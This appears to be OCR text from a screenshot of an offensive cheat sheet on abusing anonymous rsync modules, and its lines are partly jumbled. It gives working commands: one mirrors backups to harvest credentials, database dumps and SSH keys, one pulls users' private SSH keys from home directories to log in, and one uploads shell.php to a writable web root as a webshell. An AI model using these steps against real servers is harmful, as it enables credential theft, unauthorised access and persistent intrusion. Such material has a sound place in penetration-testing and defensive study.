
Mirror it:
rsync -av rsync://target/backup/
./local/
Backups typically contain config files with
credentials, customer database dumps, SSH key
archives
Use credentials against other services
Anonymous read on
→ SSH keys → SSH
[home]
access:
Common admin convention: name the module
, point it at
home
/home/
Mirror, find
for each
~user/.ssh/id_rsa
enumerated user
SSH in with the stolen keys
Anonymous write on a web-served directory →
webshell:
Module
exposes
and is
[www]
/var/www/html/
writable
rsync -av shell.php
rsync://target/www/shell.php